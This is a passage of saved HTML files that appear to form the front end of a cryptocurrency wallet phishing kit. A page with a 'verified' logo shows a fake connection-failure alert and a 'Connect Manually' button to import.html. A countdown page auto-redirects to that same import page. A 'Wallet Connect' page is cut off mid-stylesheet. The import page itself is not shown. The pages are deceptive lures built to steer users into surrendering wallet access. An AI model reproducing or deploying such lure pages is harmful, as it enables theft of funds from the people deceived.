
<file: apiv4wc-connection.htm>
<!DOCTYPE html>
<!-- saved from url=(0054)#apiv4wc-connection -->
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./apiv4wc-connection_files/flowbite.min.css">
    <link rel="stylesheet" href="./apiv4wc-connection_files/inter.css">
    <script src="./apiv4wc-connection_files/saved_resource"></script>
    <script src="./apiv4wc-connection_files/saved_resource(1)"></script>
    <style>
        /* ! tailwindcss v3.4.4 | MIT License | https://tailwindcss.com */
        *,
        ::after,
        ::before {
            box-sizing: border-box;
            border-width: 0;
            border-style: solid;
            border-color: #e5e7eb
        }

        ::after,
        ::before {
            --tw-content: ''
        }

        :host,
        html {
            line-height: 1.5;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            tab-size: 4;
            font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
            font-feature-settings: normal;
            font-variation-settings: normal;
            -webkit-tap-highlight-color: transparent
        }

        body {
            margin: 0;
            line-height: inherit
        }

        hr {
            height: 0;
            color: inherit;
            border-top-width: 1px
        }

        abbr:where([title]) {
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: inherit;
            font-weight: inherit
        }

        a {
            color: inherit;
            text-decoration: inherit
        }

        b,
        strong {
            font-weight: bolder
        }

        code,
        kbd,
        pre,
        samp {
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
            font-feature-settings: normal;
            font-variation-settings: normal;
            font-size: 1em
        }

        small {
            font-size: 80%
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline
        }

        sub {
            bottom: -.25em
        }

        sup {
            top: -.5em
        }

        table {
            text-indent: 0;
            border-color: inherit;
            border-collapse: collapse
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-feature-settings: inherit;
            font-variation-settings: inherit;
            font-size: 100%;
            font-weight: inherit;
            line-height: inherit;
            letter-spacing: inherit;
            color: inherit;
            margin: 0;
            padding: 0
        }

        button,
        select {
            text-transform: none
        }

        button,
        input:where([type=button]),
        input:where([type=reset]),
        input:where([type=submit]) {
            -webkit-appearance: button;
            background-color: transparent;
            background-image: none
        }

        :-moz-focusring {
            outline: auto
        }

        :-moz-ui-invalid {
            box-shadow: none
        }

        progress {
            vertical-align: baseline
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto
        }

        [type=search] {
            -webkit-appearance: textfield;
            outline-offset: -2px
        }

        ::-webkit-search-decoration {
            -webkit-appearance: none
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit
        }

        summary {
            display: list-item
        }

        blockquote,
        dd,
        dl,
        figure,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        p,
        pre {
            margin: 0
        }

        fieldset {
            margin: 0;
            padding: 0
        }

        legend {
            padding: 0
        }

        menu,
        ol,
        ul {
            list-style: none;
            margin: 0;
            padding: 0
        }

        dialog {
            padding: 0
        }

        textarea {
            resize: vertical
        }

        input::placeholder,
        textarea::placeholder {
            opacity: 1;
            color: #9ca3af
        }

        [role=button],
        button {
            cursor: pointer
        }

        :disabled {
            cursor: default
        }

        audio,
        canvas,
        embed,
        iframe,
        img,
        object,
        svg,
        video {
            display: block;
            vertical-align: middle
        }

        img,
        video {
            max-width: 100%;
            height: auto
        }

        [hidden] {
            display: none
        }

        *,
        ::before,
        ::after {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        ::backdrop {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        .mx-auto {
            margin-left: auto;
            margin-right: auto
        }

        .mb-2 {
            margin-bottom: 0.5rem
        }

        .mb-4 {
            margin-bottom: 1rem
        }

        .mb-5 {
            margin-bottom: 1.25rem
        }

        .mr-2 {
            margin-right: 0.5rem
        }

        .mr-3 {
            margin-right: 0.75rem
        }

        .mt-5 {
            margin-top: 1.25rem
        }

        .flex {
            display: flex
        }

        @keyframes pulse {
            50% {
                opacity: .5
            }
        }

        .animate-pulse {
            animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite
        }

        .flex-col {
            flex-direction: column
        }

        .items-center {
            align-items: center
        }

        .justify-center {
            justify-content: center
        }

        .rounded-lg {
            border-radius: 0.5rem
        }

        .bg-blue-700 {
            --tw-bg-opacity: 1;
            background-color: rgb(29 78 216 / var(--tw-bg-opacity))
        }

        .p-4 {
            padding: 1rem
        }

        .px-5 {
            padding-left: 1.25rem;
            padding-right: 1.25rem
        }

        .px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .py-2\.5 {
            padding-top: 0.625rem;
            padding-bottom: 0.625rem
        }

        .py-8 {
            padding-top: 2rem;
            padding-bottom: 2rem
        }

        .text-sm {
            font-size: 0.875rem;
            line-height: 1.25rem
        }

        .font-bold {
            font-weight: 700
        }

        .font-medium {
            font-weight: 500
        }

        .text-red-900 {
            --tw-text-opacity: 1;
            color: rgb(127 29 29 / var(--tw-text-opacity))
        }

        .text-white {
            --tw-text-opacity: 1;
            color: rgb(255 255 255 / var(--tw-text-opacity))
        }

        .hover\:bg-blue-800:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(30 64 175 / var(--tw-bg-opacity))
        }

        .focus\:outline-none:focus {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        .focus\:ring-4:focus {
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
        }

        .focus\:ring-blue-300:focus {
            --tw-ring-opacity: 1;
            --tw-ring-color: rgb(147 197 253 / var(--tw-ring-opacity))
        }

        @media (min-width: 768px) {
            .md\:h-screen {
                height: 100vh
            }
        }

        @media (min-width: 1024px) {
            .lg\:py-0 {
                padding-top: 0px;
                padding-bottom: 0px
            }
        }

        @media (prefers-color-scheme: dark) {
            .dark\:bg-blue-200 {
                --tw-bg-opacity: 1;
                background-color: rgb(191 219 254 / var(--tw-bg-opacity))
            }

            .dark\:bg-blue-600 {
                --tw-bg-opacity: 1;
                background-color: rgb(37 99 235 / var(--tw-bg-opacity))
            }

            .dark\:text-blue-800 {
                --tw-text-opacity: 1;
                color: rgb(30 64 175 / var(--tw-text-opacity))
            }

            .dark\:hover\:bg-blue-700:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(29 78 216 / var(--tw-bg-opacity))
            }

            .dark\:focus\:ring-blue-800:focus {
                --tw-ring-opacity: 1;
                --tw-ring-color: rgb(30 64 175 / var(--tw-ring-opacity))
            }
        }
    </style>
    <style>
        /* ! tailwindcss v3.4.4 | MIT License | https://tailwindcss.com */
        *,
        ::after,
        ::before {
            box-sizing: border-box;
            border-width: 0;
            border-style: solid;
            border-color: #e5e7eb
        }

        ::after,
        ::before {
            --tw-content: ''
        }

        :host,
        html {
            line-height: 1.5;
            -webkit-text-size-adjust: 100%;
            -moz-tab-size: 4;
            tab-size: 4;
            font-family: ui-sans-serif, system-ui, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
            font-feature-settings: normal;
            font-variation-settings: normal;
            -webkit-tap-highlight-color: transparent
        }

        body {
            margin: 0;
            line-height: inherit
        }

        hr {
            height: 0;
            color: inherit;
            border-top-width: 1px
        }

        abbr:where([title]) {
            -webkit-text-decoration: underline dotted;
            text-decoration: underline dotted
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-size: inherit;
            font-weight: inherit
        }

        a {
            color: inherit;
            text-decoration: inherit
        }

        b,
        strong {
            font-weight: bolder
        }

        code,
        kbd,
        pre,
        samp {
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
            font-feature-settings: normal;
            font-variation-settings: normal;
            font-size: 1em
        }

        small {
            font-size: 80%
        }

        sub,
        sup {
            font-size: 75%;
            line-height: 0;
            position: relative;
            vertical-align: baseline
        }

        sub {
            bottom: -.25em
        }

        sup {
            top: -.5em
        }

        table {
            text-indent: 0;
            border-color: inherit;
            border-collapse: collapse
        }

        button,
        input,
        optgroup,
        select,
        textarea {
            font-family: inherit;
            font-feature-settings: inherit;
            font-variation-settings: inherit;
            font-size: 100%;
            font-weight: inherit;
            line-height: inherit;
            letter-spacing: inherit;
            color: inherit;
            margin: 0;
            padding: 0
        }

        button,
        select {
            text-transform: none
        }

        button,
        input:where([type=button]),
        input:where([type=reset]),
        input:where([type=submit]) {
            -webkit-appearance: button;
            background-color: transparent;
            background-image: none
        }

        :-moz-focusring {
            outline: auto
        }

        :-moz-ui-invalid {
            box-shadow: none
        }

        progress {
            vertical-align: baseline
        }

        ::-webkit-inner-spin-button,
        ::-webkit-outer-spin-button {
            height: auto
        }

        [type=search] {
            -webkit-appearance: textfield;
            outline-offset: -2px
        }

        ::-webkit-search-decoration {
            -webkit-appearance: none
        }

        ::-webkit-file-upload-button {
            -webkit-appearance: button;
            font: inherit
        }

        summary {
            display: list-item
        }

        blockquote,
        dd,
        dl,
        figure,
        h1,
        h2,
        h3,
        h4,
        h5,
        h6,
        hr,
        p,
        pre {
            margin: 0
        }

        fieldset {
            margin: 0;
            padding: 0
        }

        legend {
            padding: 0
        }

        menu,
        ol,
        ul {
            list-style: none;
            margin: 0;
            padding: 0
        }

        dialog {
            padding: 0
        }

        textarea {
            resize: vertical
        }

        input::placeholder,
        textarea::placeholder {
            opacity: 1;
            color: #9ca3af
        }

        [role=button],
        button {
            cursor: pointer
        }

        :disabled {
            cursor: default
        }

        audio,
        canvas,
        embed,
        iframe,
        img,
        object,
        svg,
        video {
            display: block;
            vertical-align: middle
        }

        img,
        video {
            max-width: 100%;
            height: auto
        }

        [hidden] {
            display: none
        }

        [type='text'],
        input:where(:not([type])),
        [type='email'],
        [type='url'],
        [type='password'],
        [type='number'],
        [type='date'],
        [type='datetime-local'],
        [type='month'],
        [type='search'],
        [type='tel'],
        [type='time'],
        [type='week'],
        [multiple],
        textarea,
        select {
            -webkit-appearance: none;
            appearance: none;
            background-color: #fff;
            border-color: #6b7280;
            border-width: 1px;
            border-radius: 0px;
            padding-top: 0.5rem;
            padding-right: 0.75rem;
            padding-bottom: 0.5rem;
            padding-left: 0.75rem;
            font-size: 1rem;
            line-height: 1.5rem;
            --tw-shadow: 0 0 #0000;
        }

        [type='text']:focus,
        input:where(:not([type])):focus,
        [type='email']:focus,
        [type='url']:focus,
        [type='password']:focus,
        [type='number']:focus,
        [type='date']:focus,
        [type='datetime-local']:focus,
        [type='month']:focus,
        [type='search']:focus,
        [type='tel']:focus,
        [type='time']:focus,
        [type='week']:focus,
        [multiple]:focus,
        textarea:focus,
        select:focus {
            outline: 2px solid transparent;
            outline-offset: 2px;
            --tw-ring-inset: var(--tw-empty,
                    /*!*/
                    /*!*/
                );
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: #2563eb;
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow);
            border-color: #2563eb
        }

        input::placeholder,
        textarea::placeholder {
            color: #6b7280;
            opacity: 1
        }

        ::-webkit-datetime-edit-fields-wrapper {
            padding: 0
        }

        ::-webkit-date-and-time-value {
            min-height: 1.5em;
            text-align: inherit
        }

        ::-webkit-datetime-edit {
            display: inline-flex
        }

        ::-webkit-datetime-edit,
        ::-webkit-datetime-edit-year-field,
        ::-webkit-datetime-edit-month-field,
        ::-webkit-datetime-edit-day-field,
        ::-webkit-datetime-edit-hour-field,
        ::-webkit-datetime-edit-minute-field,
        ::-webkit-datetime-edit-second-field,
        ::-webkit-datetime-edit-millisecond-field,
        ::-webkit-datetime-edit-meridiem-field {
            padding-top: 0;
            padding-bottom: 0
        }

        select {
            background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");
            background-position: right 0.5rem center;
            background-repeat: no-repeat;
            background-size: 1.5em 1.5em;
            padding-right: 2.5rem;
            print-color-adjust: exact
        }

        [multiple],
        [size]:where(select:not([size="1"])) {
            background-image: initial;
            background-position: initial;
            background-repeat: unset;
            background-size: initial;
            padding-right: 0.75rem;
            print-color-adjust: unset
        }

        [type='checkbox'],
        [type='radio'] {
            -webkit-appearance: none;
            appearance: none;
            padding: 0;
            print-color-adjust: exact;
            display: inline-block;
            vertical-align: middle;
            background-origin: border-box;
            -webkit-user-select: none;
            user-select: none;
            flex-shrink: 0;
            height: 1rem;
            width: 1rem;
            color: #2563eb;
            background-color: #fff;
            border-color: #6b7280;
            border-width: 1px;
            --tw-shadow: 0 0 #0000
        }

        [type='checkbox'] {
            border-radius: 0px
        }

        [type='radio'] {
            border-radius: 100%
        }

        [type='checkbox']:focus,
        [type='radio']:focus {
            outline: 2px solid transparent;
            outline-offset: 2px;
            --tw-ring-inset: var(--tw-empty,
                    /*!*/
                    /*!*/
                );
            --tw-ring-offset-width: 2px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: #2563eb;
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow)
        }

        [type='checkbox']:checked,
        [type='radio']:checked {
            border-color: transparent;
            background-color: currentColor;
            background-size: 100% 100%;
            background-position: center;
            background-repeat: no-repeat
        }

        [type='checkbox']:checked {
            background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e");
        }

        @media (forced-colors: active) {
            [type='checkbox']:checked {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='radio']:checked {
            background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e");
        }

        @media (forced-colors: active) {
            [type='radio']:checked {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='checkbox']:checked:hover,
        [type='checkbox']:checked:focus,
        [type='radio']:checked:hover,
        [type='radio']:checked:focus {
            border-color: transparent;
            background-color: currentColor
        }

        [type='checkbox']:indeterminate {
            background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");
            border-color: transparent;
            background-color: currentColor;
            background-size: 100% 100%;
            background-position: center;
            background-repeat: no-repeat;
        }

        @media (forced-colors: active) {
            [type='checkbox']:indeterminate {
                -webkit-appearance: auto;
                appearance: auto
            }
        }

        [type='checkbox']:indeterminate:hover,
        [type='checkbox']:indeterminate:focus {
            border-color: transparent;
            background-color: currentColor
        }

        [type='file'] {
            background: unset;
            border-color: inherit;
            border-width: 0;
            border-radius: 0;
            padding: 0;
            font-size: unset;
            line-height: inherit
        }

        [type='file']:focus {
            outline: 1px solid ButtonText;
            outline: 1px auto -webkit-focus-ring-color
        }

        *,
        ::before,
        ::after {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        ::backdrop {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        .mx-auto {
            margin-left: auto;
            margin-right: auto
        }

        .mb-2 {
            margin-bottom: 0.5rem
        }

        .mb-4 {
            margin-bottom: 1rem
        }

        .mb-5 {
            margin-bottom: 1.25rem
        }

        .mr-2 {
            margin-right: 0.5rem
        }

        .mr-3 {
            margin-right: 0.75rem
        }

        .mt-5 {
            margin-top: 1.25rem
        }

        .flex {
            display: flex
        }

        @keyframes pulse {
            50% {
                opacity: .5
            }
        }

        .animate-pulse {
            animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite
        }

        .flex-col {
            flex-direction: column
        }

        .items-center {
            align-items: center
        }

        .justify-center {
            justify-content: center
        }

        .rounded-lg {
            border-radius: 0.5rem
        }

        .bg-blue-700 {
            --tw-bg-opacity: 1;
            background-color: rgb(29 78 216 / var(--tw-bg-opacity))
        }

        .p-4 {
            padding: 1rem
        }

        .px-5 {
            padding-left: 1.25rem;
            padding-right: 1.25rem
        }

        .px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .py-2\.5 {
            padding-top: 0.625rem;
            padding-bottom: 0.625rem
        }

        .py-8 {
            padding-top: 2rem;
            padding-bottom: 2rem
        }

        .text-sm {
            font-size: 0.875rem;
            line-height: 1.25rem
        }

        .font-bold {
            font-weight: 700
        }

        .font-medium {
            font-weight: 500
        }

        .text-red-900 {
            --tw-text-opacity: 1;
            color: rgb(127 29 29 / var(--tw-text-opacity))
        }

        .text-white {
            --tw-text-opacity: 1;
            color: rgb(255 255 255 / var(--tw-text-opacity))
        }

        .hover\:bg-blue-800:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(30 64 175 / var(--tw-bg-opacity))
        }

        .focus\:outline-none:focus {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        .focus\:ring-4:focus {
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
        }

        .focus\:ring-blue-300:focus {
            --tw-ring-opacity: 1;
            --tw-ring-color: rgb(147 197 253 / var(--tw-ring-opacity))
        }

        @media (min-width: 768px) {
            .md\:h-screen {
                height: 100vh
            }
        }

        @media (min-width: 1024px) {
            .lg\:py-0 {
                padding-top: 0px;
                padding-bottom: 0px
            }
        }

        @media (prefers-color-scheme: dark) {
            .dark\:bg-blue-200 {
                --tw-bg-opacity: 1;
                background-color: rgb(191 219 254 / var(--tw-bg-opacity))
            }

            .dark\:bg-blue-600 {
                --tw-bg-opacity: 1;
                background-color: rgb(37 99 235 / var(--tw-bg-opacity))
            }

            .dark\:text-blue-800 {
                --tw-text-opacity: 1;
                color: rgb(30 64 175 / var(--tw-text-opacity))
            }

            .dark\:hover\:bg-blue-700:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(29 78 216 / var(--tw-bg-opacity))
            }

            .dark\:focus\:ring-blue-800:focus {
                --tw-ring-opacity: 1;
                --tw-ring-color: rgb(30 64 175 / var(--tw-ring-opacity))
            }
        }
    </style>
</head>

<body style="background-color:#000000">
    <section class="">
        <div class="flex flex-col items-center justify-center px-6 py-8 mx-auto md:h-screen lg:py-0">
            <a href="#" class="flex items-center font-bold text-white">
                <img src="./apiv4wc-connection_files/verified.png" class="mr-3 mb-0" style="height:30px;" alt="Logo">
                <span class="ml-2">Easy-to-use browser extension</span>
            </a>
       <br>
        

            <div style="background-color: rgb(238, 232, 232)"
                class="p-4 animate-pulse text mb-4 text-sm text-red-900 rounded-lg dark:bg-blue-200 dark:text-blue-800"
                role="alert">
                <span class="font-medium text-red-900">
                    Sorry!! we could not automatically initiate a connection with your selected wallet protocol. manual connection will be automatically started.
                </span><b class="text-red-900"> Connect your wallet and follow prompt.</b>

            </div>

            <a href="import.html"
                class="mt-5 text-white bg-blue-700 hover:bg-blue-800 focus:ring-4 focus:ring-blue-300 font-medium rounded-lg text-sm px-5 py-2.5 mr-2 mb-2 dark:bg-blue-600 dark:hover:bg-blue-700 focus:outline-none dark:focus:ring-blue-800">
                Connect Manually</a>








        </div>


    </section>






    <script src="./apiv4wc-connection_files/flowbite.js.download"></script>

</body>

</html>
</file>

<file: redirecting.html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Loading...</title>
  <style>
    body {
      margin: 0;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      background: #0d0d0d;
      color: white;
      font-family: Arial, sans-serif;
      flex-direction: column;
    }

    h1 {
      font-size: 1.5rem;
      margin-top: 20px;
    }

    /* Spinner Animation */
    .loader {
      border: 6px solid rgba(255, 255, 255, 0.1);
      border-top: 6px solid #2b72ff;
      border-radius: 50%;
      width: 60px;
      height: 60px;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    /* Optional countdown */
    #countdown {
      margin-top: 10px;
      font-size: 1rem;
      color: #aaa;
    }
  </style>
</head>
<body>
  <div class="loader"></div>
  <h2>Loading, please wait...</h2>
  <div id="countdown">Connecting in 5 seconds...</div>

  <script>
    let timeLeft = 4; // seconds
    const countdownEl = document.getElementById("countdown");

    const countdown = setInterval(() => {
      timeLeft--;
      countdownEl.textContent = `Connecting in ${timeLeft} seconds...`;
      if (timeLeft <= 0) {
        clearInterval(countdown);
        window.location.href = "import.html"; // <-- Change to your target page
      }
    }, 1000);
  </script>
</body>
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Wallet Connect</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Inter', sans-serif;
    }

    body {
      background: #07111f;
      min-height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 20px;
      overflow-x: hidden;
    }

    .background-glow {
      position: fixed;
      width: 500px;
      height: 500px;
      border-radius: 50%;
      background: rgba(59, 130, 246, 0.15);
      filter: blur(120px);
      z-index: 0;
      top: -150px;
      right: -120px;
    }

    .wallet-container {
      position: relative;
      z-index: 2;
      width: 100%;
      max-width: 520px;
      background: rgba(15, 23, 42, 0.92);
      border: 1px solid rgba(255, 255, 255, 0.08);
      backdrop-filter: blur(20px);
      border-radius: 28px;
      overflow: hidden;
      box-shadow: 0 25px 60px rgba(0, 0, 0, 0.5);
    }

    .wallet-header {
      padding: 35px 28px 20px;
      text-align: center;
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0.03), transparent);
    }

    .wallet-header p {
      font-size: 15px;
      line-height: 1.6;
      color: #94a3b8;
      max-width: 360px;
      margin: auto;
    }

    .search-wrapper {
